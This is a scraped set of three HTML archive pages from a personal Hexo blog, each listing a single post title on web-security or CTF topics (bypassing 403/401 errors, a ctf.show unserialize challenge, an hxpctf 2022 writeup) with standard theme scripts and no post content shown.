        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>Home</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>Archives</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content archive">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <span class="collection-header">Um..! 3 posts in total. Keep on posting.</span>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2021</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2021-08-10T12:08:11+08:00"
              content="2021-08-10">
          08-10
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2021/08/10/bypass-403-401/" itemprop="url">
            <span itemprop="name">绕过403和401错误</span>
          </a>
      </div>

    </header>
  </article>


    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">sixxx1</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">3</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">2</span>
        <span class="site-state-item-name">categories</span>
      </div>
      <div class="site-state-item site-state-tags">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">tags</span>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2023</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">sixxx1</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a>
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/pjax/pjax.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>

  <script>
var pjax = new Pjax({
  selectors: [
    'head title',
    '#page-configurations',
    '.content-wrap',
    '.post-toc-wrap',
    '.languages',
    '#pjax'
  ],
  switches: {
    '.post-toc-wrap': Pjax.switches.innerHTML
  },
  analytics: false,
  cacheBust: false,
  scrollTo : !CONFIG.bookmark.enable
});

window.addEventListener('pjax:success', () => {
  document.querySelectorAll('script[data-pjax], script#page-configurations, #pjax script').forEach(element => {
    var code = element.text || element.textContent || element.innerHTML || '';
    var parent = element.parentNode;
    parent.removeChild(element);
    var script = document.createElement('script');
    if (element.id) {
      script.id = element.id;
    }
    if (element.className) {
      script.className = element.className;
    }
    if (element.type) {
      script.type = element.type;
    }
    if (element.src) {
      script.src = element.src;
      // Force synchronous loading of peripheral JS.
      script.async = false;
    }
    if (element.dataset.pjax !== undefined) {
      script.dataset.pjax = '';
    }
    if (code !== '') {
      script.appendChild(document.createTextNode(code));
    }
    parent.appendChild(script);
  });
  NexT.boot.refresh();
  // Define Motion Sequence & Bootstrap Motion.
  if (CONFIG.motion.enable) {
    NexT.motion.integrator
      .init()
      .add(NexT.motion.middleWares.subMenu)
      .add(NexT.motion.middleWares.postList)
      .bootstrap();
  }
  NexT.utils.updateSidebarPosition();
});
</script>




  















    <div id="pjax">
  

  

    </div>
</body>
</html>
</file>

<file: archives/2022/03/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 5.4.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="sixxx1 | blog">
<meta property="og:url" content="http://example.com/archives/2022/03/index.html">
<meta property="og:site_name" content="sixxx1 | blog">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="sixxx1">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/archives/2022/03/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'en'
  };
</script>

  <title>Archive | sixxx1 | blog</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">sixxx1 | blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>Home</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>Archives</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content archive">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <span class="collection-header">Um..! 3 posts in total. Keep on posting.</span>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2022</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-03-05T11:08:47+08:00"
              content="2022-03-05">
          03-05
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/03/05/ctfshow-easy-unserialize/" itemprop="url">
            <span itemprop="name">[ctf.show] 卷王杯 easy unserialize</span>
          </a>
      </div>

    </header>
  </article>


    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">sixxx1</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">3</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">2</span>
        <span class="site-state-item-name">categories</span>
      </div>
      <div class="site-state-item site-state-tags">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">tags</span>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2023</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">sixxx1</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a>
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/pjax/pjax.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>

  <script>
var pjax = new Pjax({
  selectors: [
    'head title',
    '#page-configurations',
    '.content-wrap',
    '.post-toc-wrap',
    '.languages',
    '#pjax'
  ],
  switches: {
    '.post-toc-wrap': Pjax.switches.innerHTML
  },
  analytics: false,
  cacheBust: false,
  scrollTo : !CONFIG.bookmark.enable
});

window.addEventListener('pjax:success', () => {
  document.querySelectorAll('script[data-pjax], script#page-configurations, #pjax script').forEach(element => {
    var code = element.text || element.textContent || element.innerHTML || '';
    var parent = element.parentNode;
    parent.removeChild(element);
    var script = document.createElement('script');
    if (element.id) {
      script.id = element.id;
    }
    if (element.className) {
      script.className = element.className;
    }
    if (element.type) {
      script.type = element.type;
    }
    if (element.src) {
      script.src = element.src;
      // Force synchronous loading of peripheral JS.
      script.async = false;
    }
    if (element.dataset.pjax !== undefined) {
      script.dataset.pjax = '';
    }
    if (code !== '') {
      script.appendChild(document.createTextNode(code));
    }
    parent.appendChild(script);
  });
  NexT.boot.refresh();
  // Define Motion Sequence & Bootstrap Motion.
  if (CONFIG.motion.enable) {
    NexT.motion.integrator
      .init()
      .add(NexT.motion.middleWares.subMenu)
      .add(NexT.motion.middleWares.postList)
      .bootstrap();
  }
  NexT.utils.updateSidebarPosition();
});
</script>




  















    <div id="pjax">
  

  

    </div>
</body>
</html>
</file>

<file: archives/2023/03/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 5.4.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="sixxx1 | blog">
<meta property="og:url" content="http://example.com/archives/2023/03/index.html">
<meta property="og:site_name" content="sixxx1 | blog">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="sixxx1">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/archives/2023/03/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'en'
  };
</script>

  <title>Archive | sixxx1 | blog</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">sixxx1 | blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>Home</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>Archives</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content archive">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <span class="collection-header">Um..! 3 posts in total. Keep on posting.</span>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2023</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2023-03-15T14:01:58+08:00"
              content="2023-03-15">
          03-15
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2023/03/15/hxpctf-2022/" itemprop="url">
            <span itemprop="name">hxpctf 2022 部分writeup</span>
          </a>
      </div>

    </header>
  </article>


    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">sixxx1</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">3</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">2</span>
        <span class="site-state-item-name">categories</span>
      </div>
      <div class="site-state-item site-state-tags">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">tags</span>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2023</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">sixxx1</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a>
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/pjax/pjax.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>

  <script>
var pjax = new Pjax({
  selectors: [
    'head title',
    '#page-configurations',
    '.content-wrap',
    '.post-toc-wrap',
    '.languages',
    '#pjax'
  ],
  switches: {
    '.post-toc-wrap': Pjax.switches.innerHTML
  },
  analytics: false,
  cacheBust: false,
  scrollTo : !CONFIG.bookmark.enable
});

window.addEventListener('pjax:success', () => {
  document.querySelectorAll('script[data-pjax], script#page-configurations, #pjax script').forEach(element => {
    var code = element.text || element.textContent || element.innerHTML || '';
    var parent = element.parentNode;
    parent.removeChild(element);
    var script = document.createElement('script');
    if (element.id) {
      script.id = element.id;
    }
    if (element.className) {
      script.className = element.className;
    }
    if (element.type) {
      script.type = element.type;
    }
    if (element.src) {
      script.src = element.src;
      // Force synchronous loading of peripheral JS.
      script.async = false;
    }
    if (element.dataset.pjax !== undefined) {
      script.dataset.pjax = '';
    }
    if (code !== '') {
      script.appendChild(document.createTextNode(code));
    }
    parent.appendChild(script);
  });
  NexT.boot.refresh();
  // Define Motion Sequence & Bootstrap Motion.
  if (CONFIG.motion.enable) {
    NexT.motion.integrator
      .init()
      .add(NexT.motion.middleWares.subMenu)
      .add(NexT.motion.middleWares.postList)
      .bootstrap();
  }
  NexT.utils.updateSidebarPosition();
});
</script>




  















    <div id="pjax">
  

  

    </div>
</body>
</html>
</file>
